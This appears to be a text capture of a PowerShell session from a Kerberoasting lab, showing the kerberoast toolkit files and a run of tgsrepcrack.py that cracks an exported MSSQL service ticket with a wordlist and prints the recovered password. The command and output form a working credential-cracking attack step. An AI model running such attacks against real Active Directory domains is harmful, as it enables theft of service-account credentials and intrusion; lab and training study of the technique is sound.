 PS C:\Windows\System32\WindowsPowerShell\v1.0> cd \
PS C:\> cd .\kerberoast\
PS C:\kerberoast> ls
Directory: C:\kerberoast
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020/11/27 17:20 examples
d----- 2020/11/27 19:27 __pycache__
-a---- 2020/11/28 20:37 1338 1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
-a---- 2020/11/27 17:20 2853 extracttgsrepfrompcap.py
-a---- 2020/11/27 17:20 6255 GetUserSPNs.ps1
-a---- 2020/11/27 17:20 3300 GetUserSPNs.vbs
-a---- 2020/11/27 17:20 10346 kerberoast.py
-a---- 2020/11/27 17:20 6997 kerberos.py
-a---- 2020/11/27 17:20 4320 kerberos.pyc
-a---- 2020/11/27 17:20 2038 kirbi2john.py
-a---- 2020/11/27 17:20 3167 krbroast-pcap2hashcat.py
-a---- 2020/11/27 17:20 11527 LICENSE
-a---- 2020/11/27 17:20 25672 pac.py
-a---- 2020/11/27 22:46 173 password.txt
-a---- 2020/11/27 17:20 1612 README.md
-a---- 2020/11/27 17:20 1990 tgsrepcrack.py
PS C:\kerberoast> python3 .\tgsrepcrack.py .\password.txt .\1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.
kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: Admin12345 File: .\1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
Successfully cracked all tickets
PS C:\kerberoast> _